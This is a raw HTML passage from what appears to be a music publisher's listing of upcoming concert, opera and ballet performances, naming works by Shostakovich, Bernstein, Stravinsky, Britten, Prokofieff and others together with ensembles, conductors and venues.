            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Hamlet-Incidental-music/15675">Hamlet: Incidental music</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Philhamronie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Hamlet-Incidental-music/15675">Hamlet: Incidental music</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>DLR Kultur, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/James+Reynolds">Reynolds, James</a>: <a class="link link--hover-green" href="/cr/music/James-Reynolds-Geisterritter/100523">Geisterritter</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Erik Petersen, director / Junge Opern Rhein-Ruhr / Beethoven Orchester Bonn / Daniel Johannes Mayr&#9;</div>

            <div>Opernhaus, Bonn, Germany</div>

                <div>Bühne &amp; Video: fettFilm; Kostüme: Kristopher Kempf</div>

                <div class="accordion-section performances">
            <a href="#accordion-235697" data-pid="235697" data-pdid="133082" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-235697"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Symphony-No-3-Kaddish/6923">Symphony No.3: Kaddish</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jamie Bernstein, narrator; Mary Boehlke-Wilson, soprano /  Memphis Symphony Orchestra &amp; Chorus / Robert Moody</div>

            <div>Germantown Performing Arts Center, Germantown, TN, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238403" data-pid="238403" data-pdid="129732" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238403"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Chichester-Psalms/2165">Chichester Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Memphis Symphony Orchestra &amp; Chorus / Robert Moody</div>

            <div>Germantown Performing Arts Center, Germantown, TN, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238404" data-pid="238404" data-pdid="129733" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238404"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Mass/1894">Mass</a>        <span class="not-bold">, A Simple Song</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Mary Boehlke-Wilson, soprano /  Memphis Symphony Orchestra / Robert Moody</div>

            <div>Germantown Performing Arts Center, Germantown, TN, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238405" data-pid="238405" data-pdid="129734" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238405"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Serenade-after-Plato-s-Symposium/2720">Serenade (after Plato&#39;s &#39;Symposium&#39;)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Dan Zhu, violin /  South Dakota Symphony Orchestra / Delta David Gier</div>

            <div>Washington Pavilion, Sioux Falls, SD, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-239118" data-pid="239118" data-pdid="130535" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239118"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Elena+Kats-Chernin">Kats-Chernin, Elena</a>: <a class="link link--hover-green" href="/cr/music/Elena-Kats-Chernin-Schneewittchen-und-die-77-Zwerge/101953">Schneewittchen und die 77 Zwerge</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Christian von Götz, director /  Komische Oper Berlin / Ivo Hentschel</div>

            <div>Komische Oper, Berlin, Germany</div>

                <div>Bühne: Lukas Noll; Kostüme: Karin Fritz</div>

                <div class="accordion-section performances">
            <a href="#accordion-239132" data-pid="239132" data-pdid="130572" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239132"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-Gold/100640">Gold!</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Annechien Koerselman, director / Alexandra Samouilidou, voice / Daniel Eichholz, percussion</div>

            <div>Deutsche Oper, Tischlerei (11am), Berlin, Germany</div>

                <div>Bühne &amp; Kostüme: Dieuweke van Reij</div>

                <div class="accordion-section performances">
            <a href="#accordion-239544" data-pid="239544" data-pdid="131134" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239544"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-Gold/100640">Gold!</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Annechien Koerselman, director / Alexandra Samouilidou, voice / Daniel Eichholz, percussion</div>

            <div>Deutsche Oper, Tischlerei (4pm), Berlin, Germany</div>

                <div>Bühne &amp; Kostüme: Dieuweke van Reij</div>

                <div class="accordion-section performances">
            <a href="#accordion-239544" data-pid="239544" data-pdid="131135" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239544"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Christopher+Rouse">Rouse, Christopher</a>: <a class="link link--hover-green" href="/cr/music/Christopher-Rouse-Bump/4499">Bump</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Milwaukee Symphony Orchestra / Joshua Weilerstein</div>

            <div>Marcus Center for the Performing Arts, Milwaukee, WI, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240849" data-pid="240849" data-pdid="132846" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240849"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Brett+Dean">Dean, Brett</a>: <a class="link link--hover-green" href="/cr/music/Brett-Dean-Hamlet/57842">Hamlet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Neil Armfield, director /  Adelaide Symphony Orchestra / Nicholas Carter</div>

            <div>Festival Theatre, Adelaide, Australia</div>

                <div>Set Designer Ralph Myers; Costume Designer Alice Babidge; Lighting Designer Jon Clark</div>

                <div class="accordion-section performances">
            <a href="#accordion-241149" data-pid="241149" data-pdid="133140" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241149"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Schreier, Anno</a>: <a class="link link--hover-green" href="/cr/music/Anno-Schreier-Wunderland/103147">Wunderland</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ilaria Lanzino, director /  Theater Dortmund / Ingo Martin Stadtmüller</div>

            <div>Operntreff, Dortmund, Germany</div>

                <div>Ausstattung: Emine Güner</div>

                <div class="accordion-section performances">
            <a href="#accordion-241384" data-pid="241384" data-pdid="137583" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241384"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ralf Dörnen, choreographer / Ballett des Theaters Vorpommern</div>

            <div>Theater, Stralsund, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-242498" data-pid="242498" data-pdid="134750" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-242498"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Funeral-Song-Pogrebal-naya-Pesnya/103097">Funeral Song (Pogrebal&#39;naya Pesnya)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquestra Simfonica de Barcelona /  Hannu Lintu</div>

            <div>Pau Casals Hall, Barcelona, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243150" data-pid="243150" data-pdid="135531" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243150"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Variations-on-a-Theme-of-Frank-Bridge/5470">Variations on a Theme of Frank Bridge</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Don Quichotte</div>

            <div>Katharina Torwesten, choreographer /  Schleswig-Holsteinisches Landestheater Ballett / Symeon Ioannidis</div>

            <div>Stadttheater, Flensburg, Germany</div>

                <div>Ausstattung: Erwin Bode</div>

                <div class="accordion-section performances">
            <a href="#accordion-243784" data-pid="243784" data-pdid="136148" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243784"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Chichester-Psalms/2165">Chichester Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Chor &amp; Orchester der Hochschule für Musik Carl Maria von Weber Dresden</div>

            <div>Musikhochschule, Konzertsaal, Dresden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243889" data-pid="243889" data-pdid="136215" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243889"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Symphony-of-Psalms/2965">Symphony of Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Chor &amp; Orchester der Hochschule für Musik Dresden</div>

            <div>Musikhochschule, Konzertsaal, Dresden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243898" data-pid="243898" data-pdid="136223" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243898"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Fancy-Free/3869">Fancy Free</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonie Zuidernederland / Dmitri Liss</div>

            <div>PL Theaters, Heerlen, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244468" data-pid="244468" data-pdid="136658" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244468"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-Last-Round/55588">Last Round</a>        <span class="not-bold">, Deaths of the Angel</span>

            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Bacon</div>

            <div>Yuki Mori, choreographer / Ballett und Philharmonischen Orchester Regensburg / Levente Török</div>

            <div>Theater am Bismarckplatz, Regensburg, Germany</div>

                <div>Bühne: Dorit Lievenbrück; Kostüme: Katharina Meintke</div>

                <div class="accordion-section performances">
            <a href="#accordion-245173" data-pid="245173" data-pdid="137282" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245173"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Henryk%20Mikolaj+G%C3%B3recki">Górecki, Henryk Mikolaj</a>: <a class="link link--hover-green" href="/cr/music/Henryk-Mikolaj-Gorecki-Kleines-Requiem-fur-eine-Polka/1295">Kleines Requiem für eine Polka</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Bacon</div>

            <div>Yuki Mori, choreographer / Ballett und Philharmonischen Orchester Regensburg / Levente Török</div>

            <div>Theater am Bismarckplatz, Regensburg, Germany</div>

                <div>Bühne: Dorit Lievenbrück; Kostüme: Katharina Meintke</div>

                <div class="accordion-section performances">
            <a href="#accordion-245174" data-pid="245174" data-pdid="137292" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245174"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Peter-Grimes/1540">Peter Grimes</a>        <span class="not-bold">, Four Sea Interludes</span>

            <span class="not-bold"></span>
        </div>
        
            <div> BBC Symphony Orchestra / Sakari Oramo</div>

            <div>Izumity 21, Miyagi, Japan</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245321" data-pid="245321" data-pdid="137436" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245321"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Fünfeck, Paula</a>: <a class="link link--hover-green" href="/cr/music/Paula-Funfeck-Babbel/103314">Babbel</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Oliver Pauli, director / Marie Seidler, voice; Alexander Kowalsky / Andreas Jamin, trombone; Yuka Ohta / Marcel Sartor; percu / Martin Spahr</div>

            <div>Stadttheater, taT-Studiobühne, Gießen, Germany</div>

                <div>Ausstattung: Thomas Döll</div>

                <div class="accordion-section performances">
            <a href="#accordion-245465" data-pid="245465" data-pdid="138511" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245465"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Metamorphosen/6015">Metamorphosen</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ensemble der Anton Bruckner Privatuniversität / Daniel Geiss</div>

            <div>Academy of Music of the University, Ljubljana, Hungary</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245833" data-pid="245833" data-pdid="137774" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245833"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Duo-concertant/6307">Duo concertant</a>
            <span class="not-bold"></span>
        </div>
        
            <div> New York City Ballet</div>

            <div>David H. Koch Theater, New York, NY, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246743" data-pid="246743" data-pdid="138404" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246743"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Agon/7049">Agon</a>
            <span class="not-bold"></span>
        </div>
        
            <div> New York City Ballet</div>

            <div>David H. Koch Theater, New York, NY, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246745" data-pid="246745" data-pdid="138414" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246745"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" >Le Baiser de la fée</a>        <span class="not-bold">, Divertimento</span>

            <span class="not-bold"></span>
        </div>
        
            <div> New York City Ballet</div>

            <div>David H. Koch Theater, New York, NY, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246746" data-pid="246746" data-pdid="138423" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246746"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-A-Midsummer-Night-s-Dream/5633">A Midsummer Night&#39;s Dream</a>
            <span class="not-bold"></span>
        </div>
        
            <div> English National Opera / Alexander Soddy</div>

            <div>Coliseum, LONDON, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-247042" data-pid="247042" data-pdid="138759" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247042"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Masquerade/7614">Masquerade</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Deutsche Staatsphilharmonie Rheinland-Pfalz / Stefan Malzew</div>

            <div>Capitol, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-268610" data-pid="268610" data-pdid="172661" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-268610"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/5634">Gayaneh</a>        <span class="not-bold">, First Suite from the ballet</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Deutsche Staatsphilharmonie Rheinland-Pfalz / Stefan Malzew</div>

            <div>Capitol, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-269394" data-pid="269394" data-pdid="172673" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-269394"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Cello-and-Orchestra-No-1-in-E-flat-major/3133">Concerto for Cello and Orchestra No. 1 in E flat major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Daniel Müller-Schott / Berner Symphonieorchester / Sebastian Weigle</div>

            <div>Kursaal, Bern, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-275696" data-pid="275696" data-pdid="172536" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-275696"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-5-in-D-minor/4848">Symphony No. 5 in D minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonie KIT / Nikolaus Indlekofer</div>

            <div>Audimax des KIT, Karlsruhe, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-280427" data-pid="280427" data-pdid="172239" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-280427"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-15-in-A-major/2233">Symphony No. 15 in A major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Symphonieorchester des Bayerischen Rundfunks / Bernard Haitink</div>

            <div>BR (Bayerischer Rundfunk), Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-287746" data-pid="287746" data-pdid="172906" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-287746"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Sinfonia-Concertante-for-Cello-and-Orchestra-reworking-of-the-op-58-Cello-Concerto/6337">Sinfonia Concertante for Cello and Orchestra (reworking of the op.58 Cello Concerto)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonie KIT / Nikolaus Indlekofer</div>

            <div>Audimax des KIT, Karlsruhe, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-297695" data-pid="297695" data-pdid="172240" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-297695"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet-Ten-pieces-for-piano/2821">Romeo and Juliet: Ten pieces for piano</a>        <span class="not-bold">, Ten Pieces</span>

            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Venlo, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-302841" data-pid="302841" data-pdid="203812" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-302841"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - Jurowski</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Suite-for-Jazz-Orchestra-No-2-Suite-for-Variety-Orchestra-Second-Waltz/108658">Suite for Jazz Orchestra No. 2 (Suite for Variety Orchestra): Second Waltz</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Deutsche Staatsphilharmonie Rheinland-Pfalz / Stefan Malzew</div>

            <div>Capitol, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-303860" data-pid="303860" data-pdid="172691" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-303860"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff - Leppert</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/108693">Romeo and Juliet</a>        <span class="not-bold">, Reduced version by Tobias Leppert</span>

            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Hof, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304056" data-pid="304056" data-pdid="201690" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304056"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>2x, Karlsruhe, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304500" data-pid="304500" data-pdid="191104" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304500"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Kabalevsky">Kabalevsky, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Kabalevsky-The-Comedians-Suite/108844">The Comedians: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div>The Israel Philharmonic Orchestra</div>

            <div>Charles Bronfman Auditorium, Tel Aviv, Israel</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-306776" data-pid="306776" data-pdid="172877" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-306776"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/108856">Gayaneh</a>        <span class="not-bold">, Sabre Dance/Säbeltanz</span>

            <span class="not-bold"></span>
        </div>
        
            <div>The Israel Philharmonic Orchestra</div>

            <div>Charles Bronfman Auditorium, Tel Aviv, Israel</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-307100" data-pid="307100" data-pdid="172878" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-307100"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/108856">Gayaneh</a>        <span class="not-bold">, Sabre Dance/Säbeltanz</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Deutsche Staatsphilharmonie Rheinland-Pfalz / Stefan Malzew</div>

            <div>Capitol, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-307229" data-pid="307229" data-pdid="172665" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-307229"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Minkus - Lanchbery</a>: <a class="link link--hover-green" href="/cr/music/Ludwig-Minkus-Don-Quichotte/109900">Don Quichotte</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Flensburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309008" data-pid="309008" data-pdid="203031" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309008"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Minkus - Lanchbery</a>: <a class="link link--hover-green" href="/cr/music/Ludwig-Minkus-Don-Quichotte/109900">Don Quichotte</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309035" data-pid="309035" data-pdid="203393" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309035"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Shchedrin, Rodion; Bizet, Georges</a>: <a class="link link--hover-green" href="/cr/music/Shchedrin-Rodion-Bizet-Georges-Carmen-Suite/110350">Carmen Suite </a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Davis, China, People&#39;s Republic of</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-310321" data-pid="310321" data-pdid="202521" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-310321"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Shchedrin, Rodion; Bizet, Georges</a>: <a class="link link--hover-green" href="/cr/music/Shchedrin-Rodion-Bizet-Georges-Carmen-Suite/110350">Carmen Suite </a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Jackson Hall, Davis, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-310327" data-pid="310327" data-pdid="203585" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-310327"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Shchedrin, Rodion; Bizet, Georges</a>: <a class="link link--hover-green" href="/cr/music/Shchedrin-Rodion-Bizet-Georges-Carmen-Suite/110350">Carmen Suite </a>
            <span class="not-bold"></span>
        </div>
        
            <div>Südwestdeutsche Philharmonie Konstanz / Ari Rasilainen</div>

            <div>Konzil, Konstanz, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-311636" data-pid="311636" data-pdid="172778" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-311636"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Spartacus/15702">Spartacus</a>        <span class="not-bold">, Suite No. 2 from the ballet</span>

            <span class="not-bold"></span>
        </div>
        
